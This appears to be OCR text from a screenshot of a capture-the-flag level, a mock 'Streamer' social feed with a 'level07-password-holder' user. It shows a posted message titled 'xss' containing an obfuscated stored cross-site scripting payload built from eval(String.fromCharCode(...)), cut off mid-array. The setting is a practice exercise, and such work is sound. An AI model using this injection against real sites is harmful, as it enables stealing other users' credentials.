 Stream of Posts
Users Online
level07-password-holder
Hello World
Welcome to Streamer, the most streamlined way of sharing updates with your friends! One great feature of Streamer is that no
password resets are needed. I, for example, have a very complicated password (including apostrophes, quotes, you name it!). But I
remember it by clicking my name on the right-hand side and seeing what my password is. Note also that Streamer can run entirely
within your corporate firewall. My machine, for example, can only talk directly to the Streamer server itself!
cats (me)i
Last active: 21:13:20 UTC
level07-password-holder
Last active: 21:13:12 UTC
Title:
xss
Content:
</script><script>eval(String.fromCharCode(47, 42, 42, 10, 42, 10, 42, 32, 32, 66, 97, 115, 101, 54, 52, 32, 101, 110, 99, 111, 100, 101, 32, 47, 32, 100, 101, 99, 111, 100, 101, 10,
42, 32, 32, 104, 116, 116, 112, 58, 47, 47, 119, 119, 119, 46, 119, 101, 98, 116, 111, 111, 108, 107, 105, 116, 46, 105, 110, 102, 111, 47, 10, 42, 10, 42, 42, 47, 10, 32, 10, 118,
97, 114, 32, 66, 97, 115, 101, 54, 52, 32, 61, 32, 123, 10, 32, 10, 9, 47, 47, 32, 112, 114, 105, 118, 97, 116, 101, 32, 112, 114, 111, 112, 101, 114, 116, 121, 10, 9, 95, 107, 101,